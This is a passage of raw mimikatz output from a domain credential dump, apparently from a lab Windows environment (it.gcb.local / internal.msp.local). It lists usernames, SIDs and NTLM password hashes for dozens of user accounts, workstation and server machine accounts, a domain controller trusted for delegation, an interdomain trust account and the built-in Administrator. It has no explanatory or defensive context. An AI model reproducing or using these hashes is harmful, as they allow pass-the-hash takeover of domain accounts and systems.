NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1748 Object Relative ID : 1748 Credentials: Hash NTLM: a9474ea2c241107f1e06bcefba57d9e0 Object RDN : Mattie Morant ** SAM ACCOUNT ** SAM Username : Samelver User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1749 Object Relative ID : 1749 Credentials: Hash NTLM: 6fa5b78ac9bf52feb4ddaa09f909c1ae Object RDN : Donna Allen ** SAM ACCOUNT ** SAM Username : Wareir User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1750 Object Relative ID : 1750 Credentials: Hash NTLM: 9a33b4bc57cedca87d5aa7cfb2c77414 Object RDN : Shirley Moe ** SAM ACCOUNT ** SAM Username : Shavessined1998 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1751 Object Relative ID : 1751 Credentials: Hash NTLM: 63a86c521b40eafbe967f1e57147acba Object RDN : Donna Mitchell ** SAM ACCOUNT ** SAM Username : Againe1988 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1752 Object Relative ID : 1752 Credentials: Hash NTLM: e45878f31815eac4905d1c408e0c2e80 Object RDN : Rebecca Baudoin ** SAM ACCOUNT ** SAM Username : Ancessiond User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1754 Object Relative ID : 1754 Credentials: Hash NTLM: c9a26f3353d8417ab40207f6979295ca Object RDN : Tara Shoults ** SAM ACCOUNT ** SAM Username : Thaventinsom User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1755 Object Relative ID : 1755 Credentials: Hash NTLM: 896546a08f284ebaec08e1700c973178 Object RDN : Ruth Snyder ** SAM ACCOUNT ** SAM Username : Whatrold User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1756 Object Relative ID : 1756 Credentials: Hash NTLM: f8bab5a297bdb8c092ab1f5c2198593c Object RDN : Linda Moore ** SAM ACCOUNT ** SAM Username : Knellf85 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1757 Object Relative ID : 1757 Credentials: Hash NTLM: b3779736c8cde2ff286dd30a362a44c5 Object RDN : Heather Butler ** SAM ACCOUNT ** SAM Username : Oicieffive User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1758 Object Relative ID : 1758 Credentials: Hash NTLM: 128b4013a01d45be9b391fd9d53b6a1a Object RDN : Maria Cramer ** SAM ACCOUNT ** SAM Username : Incion1979 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1759 Object Relative ID : 1759 Credentials: Hash NTLM: 2e508c025d97a807240e47445768f723 Object RDN : Jeffrey Goodnight ** SAM ACCOUNT ** SAM Username : Fliatich User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1760 Object Relative ID : 1760 Credentials: Hash NTLM: a4be66c49e593f055a3b497b45b19db6 Object RDN : Esther Cochran ** SAM ACCOUNT ** SAM Username : Fretty User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1761 Object Relative ID : 1761 Credentials: Hash NTLM: 5be0e19a672d1cf63b64bfd665c9c2f2 Object RDN : Jennifer Kennedy ** SAM ACCOUNT ** SAM Username : Houst1996 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1762 Object Relative ID : 1762 Credentials: Hash NTLM: 5e42a949d3f5c023f12163696136029e Object RDN : Janee Colon ** SAM ACCOUNT ** SAM Username : Witheat User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1763 Object Relative ID : 1763 Credentials: Hash NTLM: 8af4a662266396de1e31499a337828c4 Object RDN : Steve Melara ** SAM ACCOUNT ** SAM Username : Alting83 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1764 Object Relative ID : 1764 Credentials: Hash NTLM: 53dcd24769601350fe988791088387ec Object RDN : Kevin Layman ** SAM ACCOUNT ** SAM Username : Wastiong User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1765 Object Relative ID : 1765 Credentials: Hash NTLM: 5ec0e864d93efecd0a41c06112120245 Object RDN : Thelma Stewart ** SAM ACCOUNT ** SAM Username : Dision User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1766 Object Relative ID : 1766 Credentials: Hash NTLM: 09522b06e1f7cb13db2e4b7c8212324d Object RDN : Rose Bishop ** SAM ACCOUNT ** SAM Username : Firastr User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1767 Object Relative ID : 1767 Credentials: Hash NTLM: 93af4aedabbb0327a5a10909c1b01baa Object RDN : Christopher McCann ** SAM ACCOUNT ** SAM Username : Ourepts User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1768 Object Relative ID : 1768 Credentials: Hash NTLM: 0d36bfd6334c94d4c4636fe97017f16d Object RDN : Beverly Wall ** SAM ACCOUNT ** SAM Username : Vole1993 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1769 Object Relative ID : 1769 Credentials: Hash NTLM: 64258ff934d9e4eb3fcebaaae94c716f Object RDN : Dean Wright ** SAM ACCOUNT ** SAM Username : Thaposts User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1770 Object Relative ID : 1770 Credentials: Hash NTLM: b20c01108673d93c22c41aa6c41b85e3 Object RDN : Tony Kinney ** SAM ACCOUNT ** SAM Username : Soming User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1771 Object Relative ID : 1771 Credentials: Hash NTLM: 0a0c0defe15f83e2e655dff410309694 Object RDN : Juanita Stinson ** SAM ACCOUNT ** SAM Username : Tromis User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1772 Object Relative ID : 1772 Credentials: Hash NTLM: a48baa6368f237a0536a2735e7483bd5 Object RDN : Grace Aust ** SAM ACCOUNT ** SAM Username : Lodir1975 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1773 Object Relative ID : 1773 Credentials: Hash NTLM: c2d127472d5f2f9e5a9d17e7a2bf61cd Object RDN : Sharon Jones ** SAM ACCOUNT ** SAM Username : Shmeack User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1774 Object Relative ID : 1774 Credentials: Hash NTLM: 623c230d203108419b67655930fec14a Object RDN : Robert Knott ** SAM ACCOUNT ** SAM Username : Layse1986 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1775 Object Relative ID : 1775 Credentials: Hash NTLM: 34217f07c797ae952d619d98f16f0051 Object RDN : Melinda Rowland ** SAM ACCOUNT ** SAM Username : Musigen User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1776 Object Relative ID : 1776 Credentials: Hash NTLM: 15cee3f310821955bde1bd2eac6eb543 Object RDN : Irene Craig ** SAM ACCOUNT ** SAM Username : Fiefeeng User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1777 Object Relative ID : 1777 Credentials: Hash NTLM: af6c914719b9a3bfdc475c4a84341407 Object RDN : Kristin Vidal ** SAM ACCOUNT ** SAM Username : Armorthavins User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1778 Object Relative ID : 1778 Credentials: Hash NTLM: e32c9738a78cdb039fbb9f4a495bf174 Object RDN : Joseph Wilson ** SAM ACCOUNT ** SAM Username : Trubmisoace User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1779 Object Relative ID : 1779 Credentials: Hash NTLM: b13e4c6d4e958b74302120106f635ba9 Object RDN : Grace Ambrose ** SAM ACCOUNT ** SAM Username : Nould1991 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1780 Object Relative ID : 1780 Credentials: Hash NTLM: 95e85045c708ac36e9ff9c0b03cf9ffc Object RDN : Ruth Dean ** SAM ACCOUNT ** SAM Username : Wourethe1986 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1781 Object Relative ID : 1781 Credentials: Hash NTLM: c79ebf63e9855bd3a9cc49aae9b437e2 Object RDN : Elizabeth Sanchez ** SAM ACCOUNT ** SAM Username : Proccomped User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1782 Object Relative ID : 1782 Credentials: Hash NTLM: 46ddb175f8c46ce87917b81c9cc5e17e Object RDN : Reginald Dibble ** SAM ACCOUNT ** SAM Username : Wasion1989 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1783 Object Relative ID : 1783 Credentials: Hash NTLM: 26763fdce50b963bca291b1b04862d06 Object RDN : Maria Osburn ** SAM ACCOUNT ** SAM Username : Guld1974 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1784 Object Relative ID : 1784 Credentials: Hash NTLM: f3d09a0d1c3814d4154d418a9a46f115 Object RDN : Blanche Schneider ** SAM ACCOUNT ** SAM Username : Woun1975 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1785 Object Relative ID : 1785 Credentials: Hash NTLM: 140cf24c02e8b3f50d251a3698b313f9 Object RDN : Lauren Haggard ** SAM ACCOUNT ** SAM Username : Alownd User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1786 Object Relative ID : 1786 Credentials: Hash NTLM: 78b3147b7b928c5e5d49e2125f32b06b Object RDN : Della Oneil ** SAM ACCOUNT ** SAM Username : Depud1976 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1787 Object Relative ID : 1787 Credentials: Hash NTLM: 40cb6dc93b2484a17c0ac4eb898deb8c Object RDN : Shawn Lewis ** SAM ACCOUNT ** SAM Username : Efolotervis User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1788 Object Relative ID : 1788 Credentials: Hash NTLM: c2d48e3e3377ada069294eb7d5a62322 Object RDN : Cara Wade ** SAM ACCOUNT ** SAM Username : Repar1981 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1789 Object Relative ID : 1789 Credentials: Hash NTLM: b34cfd85447642a24a6be0ea03899a19 Object RDN : Todd Wiesner ** SAM ACCOUNT ** SAM Username : Gerry1977 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1790 Object Relative ID : 1790 Credentials: Hash NTLM: 774172cbc32282d1d449b7d6a35d1d61 Object RDN : Veronica Willis ** SAM ACCOUNT ** SAM Username : Jimed1984 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1791 Object Relative ID : 1791 Credentials: Hash NTLM: e9b646ee601df3dae4f854688b51b496 Object RDN : Winifred Totten ** SAM ACCOUNT ** SAM Username : Fighou User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1792 Object Relative ID : 1792 Credentials: Hash NTLM: 5b1961203ee8701dec5982b49fc58bc8 Object RDN : Thomas Hudson ** SAM ACCOUNT ** SAM Username : Priked User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1793 Object Relative ID : 1793 Credentials: Hash NTLM: a41486040db645d23437105c8995e7f8 Object RDN : Freda Beveridge ** SAM ACCOUNT ** SAM Username : Ruital79 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1794 Object Relative ID : 1794 Credentials: Hash NTLM: 81d094ae56e151fadff083b3f9a7c7cb Object RDN : Anne Clark ** SAM ACCOUNT ** SAM Username : Alayeaker User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1795 Object Relative ID : 1795 Credentials: Hash NTLM: ef5e3399ba824aeaf0fb62c2c71e7b22 Object RDN : Freddie Davis ** SAM ACCOUNT ** SAM Username : Wercusittoon78 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1796 Object Relative ID : 1796 Credentials: Hash NTLM: 271ca30d761bea25c152470176c2a2ee Object RDN : Ashley Salinas ** SAM ACCOUNT ** SAM Username : Enambriat User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1797 Object Relative ID : 1797 Credentials: Hash NTLM: 139cfcc1cca7430812e1dfacbdddba00 Object RDN : Kelley Martinez ** SAM ACCOUNT ** SAM Username : Sters1973 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1798 Object Relative ID : 1798 Credentials: Hash NTLM: 03338027965aba4efbb357c4476e79bf Object RDN : Kimberly Knight ** SAM ACCOUNT ** SAM Username : Pliked User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1799 Object Relative ID : 1799 Credentials: Hash NTLM: 62613a3b9be7bb36026730206d1feaa2 Object RDN : Donna Bowles ** SAM ACCOUNT ** SAM Username : Prinaces User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1800 Object Relative ID : 1800 Credentials: Hash NTLM: b77a345c9149a26663eb494bb3dd1b0c Object RDN : Tammy Bryan ** SAM ACCOUNT ** SAM Username : Thentry User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1801 Object Relative ID : 1801 Credentials: Hash NTLM: 13362c3ce8f947a656be19487bef813c Object RDN : Wayne Eckert ** SAM ACCOUNT ** SAM Username : Fortal User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1802 Object Relative ID : 1802 Credentials: Hash NTLM: 50708d7838ef33896685ac407ac4802c Object RDN : John Alicea ** SAM ACCOUNT ** SAM Username : Hareplity User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1803 Object Relative ID : 1803 Credentials: Hash NTLM: b8736d2d8b54fc7f24d8d313597e2d14 Object RDN : Sherry Bessler ** SAM ACCOUNT ** SAM Username : Wassitte User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1804 Object Relative ID : 1804 Credentials: Hash NTLM: 37b0d8a2f33bd62e2d4930f8f3e7bc77 Object RDN : Bobbie Vangilder ** SAM ACCOUNT ** SAM Username : Expaletioll User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1805 Object Relative ID : 1805 Credentials: Hash NTLM: 1e83aa9fb2516810d6e6651e14809b5c Object RDN : Eliseo Lear ** SAM ACCOUNT ** SAM Username : Hathand User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1806 Object Relative ID : 1806 Credentials: Hash NTLM: c941b303a30481044eedb969801292de Object RDN : Freda Lewis ** SAM ACCOUNT ** SAM Username : Fromp1991 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1807 Object Relative ID : 1807 Credentials: Hash NTLM: 8b4a91cc5d38ce6e9288997c891f815a Object RDN : Rebecca Carr ** SAM ACCOUNT ** SAM Username : Sommestake1982 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1808 Object Relative ID : 1808 Credentials: Hash NTLM: 271ab3d61470c9aa12920db929d2aff1 Object RDN : msp-report08 ** SAM ACCOUNT ** SAM Username : msp-report08$ User Account Control : 00001000 ( WORKSTATION_TRUST_ACCOUNT ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1820 Object Relative ID : 1820 Credentials: Hash NTLM: d8b644fcb9447e1f9c798b5e90e86f35 Object RDN : msp-san07 ** SAM ACCOUNT ** SAM Username : msp-san07$ User Account Control : 00001000 ( WORKSTATION_TRUST_ACCOUNT ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1821 Object Relative ID : 1821 Credentials: Hash NTLM: 928ae2b283e3c7cf77817de69d1b6643 Object RDN : msp-srv08 ** SAM ACCOUNT ** SAM Username : msp-srv08$ User Account Control : 00001000 ( WORKSTATION_TRUST_ACCOUNT ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1822 Object Relative ID : 1822 Credentials: Hash NTLM: 8ff838c9ef30af8fa387983c7e863849 Object RDN : msp-srv04 ** SAM ACCOUNT ** SAM Username : msp-srv04$ User Account Control : 00001000 ( WORKSTATION_TRUST_ACCOUNT ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1823 Object Relative ID : 1823 Credentials: Hash NTLM: e7a4e96436e832bce9003e2a4da2f42f Object RDN : msp-data09 ** SAM ACCOUNT ** SAM Username : msp-data09$ User Account Control : 00001000 ( WORKSTATION_TRUST_ACCOUNT ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1824 Object Relative ID : 1824 Credentials: Hash NTLM: 07b0b4b0734f6d1a355f3e3186b5661d Object RDN : msp-web06 ** SAM ACCOUNT ** SAM Username : msp-web06$ User Account Control : 00001000 ( WORKSTATION_TRUST_ACCOUNT ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1825 Object Relative ID : 1825 Credentials: Hash NTLM: fc1a0f9ddc2a2a8bee3de29ba017c66a Object RDN : msp-dc07 ** SAM ACCOUNT ** SAM Username : msp-dc07$ User Account Control : 00001000 ( WORKSTATION_TRUST_ACCOUNT ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1826 Object Relative ID : 1826 Credentials: Hash NTLM: 191156aa60828260fe45703375d7aea8 Object RDN : msp-data04 ** SAM ACCOUNT ** SAM Username : msp-data04$ User Account Control : 00001000 ( WORKSTATION_TRUST_ACCOUNT ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1827 Object Relative ID : 1827 Credentials: Hash NTLM: bc398ed8673734e5ab777a0fd2e0789c Object RDN : msp-report05 ** SAM ACCOUNT ** SAM Username : msp-report05$ User Account Control : 00001000 ( WORKSTATION_TRUST_ACCOUNT ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1828 Object Relative ID : 1828 Credentials: Hash NTLM: c8d2b60eb03bf5ee62aef3185ae35f96 Object RDN : msp-dc08 ** SAM ACCOUNT ** SAM Username : msp-dc08$ User Account Control : 00001000 ( WORKSTATION_TRUST_ACCOUNT ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1829 Object Relative ID : 1829 Credentials: Hash NTLM: f813048c2c7bf0b2093dab37960c5175 Object RDN : Eva Whitt ** SAM ACCOUNT ** SAM Username : Woming User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1710 Object Relative ID : 1710 Credentials: Hash NTLM: 916646dc2d7d98992a03df5e51c17624 Object RDN : Arlena McNeal ** SAM ACCOUNT ** SAM Username : Andrescrove User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1711 Object Relative ID : 1711 Credentials: Hash NTLM: 9e38efab41522f5da3e4bb084daf37c7 Object RDN : Linda Peterson ** SAM ACCOUNT ** SAM Username : Onnithashe User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1712 Object Relative ID : 1712 Credentials: Hash NTLM: 198bd631bc8d36e24246a0c7cd0ce71d Object RDN : Lori Blanchard ** SAM ACCOUNT ** SAM Username : Whirosed User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1713 Object Relative ID : 1713 Credentials: Hash NTLM: e93632382754680fc7f89c1d1beef4e9 Object RDN : James Barker ** SAM ACCOUNT ** SAM Username : Addren User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1714 Object Relative ID : 1714 Credentials: Hash NTLM: deb3114e53ff50a3c78d4d2d257bb545 Object RDN : Laverna Cole ** SAM ACCOUNT ** SAM Username : Preselle User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1715 Object Relative ID : 1715 Credentials: Hash NTLM: 2b315feeb5450b37c425d56e9dbc89ab Object RDN : John Jackson ** SAM ACCOUNT ** SAM Username : Taboure79 User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1720 Object Relative ID : 1720 Credentials: Hash NTLM: 83bb6a8f77d0f48a16bcd4ab5b900c5e Object RDN : Angie Vansant ** SAM ACCOUNT ** SAM Username : Forgest User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1721 Object Relative ID : 1721 Credentials: Hash NTLM: b31e2e26fe067523a422495f6b0880ae Object RDN : Tracy Obrien ** SAM ACCOUNT ** SAM Username : Vencome User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1732 Object Relative ID : 1732 Credentials: Hash NTLM: 2ab2e65bbeb6e37ddc26dc7f3129a9e4 Object RDN : Carroll Pearson ** SAM ACCOUNT ** SAM Username : Thatoonse User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1753 Object Relative ID : 1753 Credentials: Hash NTLM: 8cbe1e606d1f508ed59d0a9ea1cf90ab Object RDN : {6AC1786C-016F-11D2-945F-00C04fB984F9} Object RDN : {31B2F340-016D-11D2-945F-00C04FB984F9} Object RDN : Server Object RDN : Windows Virtual Machine Object RDN : it.gcb.local Object RDN : MSP-DC01 ** SAM ACCOUNT ** SAM Username : MSP-DC01$ User Account Control : 00082000 ( SERVER_TRUST_ACCOUNT TRUSTED_FOR_DELEGATION ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1000 Object Relative ID : 1000 Credentials: Hash NTLM: a35ce596e7f4a7af3cf2e50e13760977 Object RDN : RID Manager$ Object RDN : RID Set Object RDN : MSP-SQLREPORT ** SAM ACCOUNT ** SAM Username : MSP-SQLREPORT$ User Account Control : 00001000 ( WORKSTATION_TRUST_ACCOUNT ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1104 Object Relative ID : 1104 Credentials: Hash NTLM: 021a4640a3f12d115ac4db759708fd4c Object RDN : MSP-SRV01 ** SAM ACCOUNT ** SAM Username : MSP-SRV01$ User Account Control : 00001000 ( WORKSTATION_TRUST_ACCOUNT ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1105 Object Relative ID : 1105 Credentials: Hash NTLM: 51cadf87076f5d9e8938f675ccf08518 Object RDN : Administrator ** SAM ACCOUNT ** SAM Username : Administrator User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-500 Object Relative ID : 500 Credentials: Hash NTLM: 5ab419bf7ce8fc7c9dcc3c5f2fcf5714 Object RDN : internal.msp.local Object RDN : INTERNALMSP$ ** SAM ACCOUNT ** SAM Username : INTERNALMSP$ User Account Control : 00000820 ( PASSWD_NOTREQD INTERDOMAIN_TRUST_ACCOUNT ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1103 Object Relative ID : 1103 Credentials: Hash NTLM: bf4fde354fde74a3af77f3c90048a9cb Object RDN : mspdb ** SAM ACCOUNT ** SAM Username : mspdb User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2998733414-582960673-4099777928-1107 Object Relative ID : 1107 Credentials: Hash NTLM: 90b1b0e51da0ba63796d66a38c1b67d3 Object RDN : Administrators ** SAM ACCOUNT ** SAM Username : Administrators Object Security ID : S-1-5-32-544 Object Relative ID : 544 Credentials: mimikatz(commandline) # exit